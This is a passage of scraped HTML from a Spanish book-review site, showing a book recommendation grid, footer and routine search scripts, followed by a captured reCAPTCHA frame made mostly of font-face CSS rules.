											<a href="https://quelibroleo.com/web/public/index.php/la-montana-magica"><span>LA MONTAÑA MÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mann-thomas">MANN, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-de-la-alegria">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788432240652.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 269 votos"
							     							     
							     data-id="2004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-de-la-alegria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-de-la-alegria"><span>LA CIUDAD DE LA ALEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lapierre-dominique">LAPIERRE, DOMINIQUE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-arbol-crece-en-brooklyn">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1588330633.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 192 votos"
							     							     
							     data-id="267008"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-arbol-crece-en-brooklyn#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-arbol-crece-en-brooklyn"><span>UN ÁRBOL CRECE EN BR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/smith-betty">SMITH, BETTY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cartero">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1619427254.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="4964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cartero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cartero"><span>CARTERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/memorias-de-un-cazador";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f8e45fp7ffw7
body_size: 48735
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
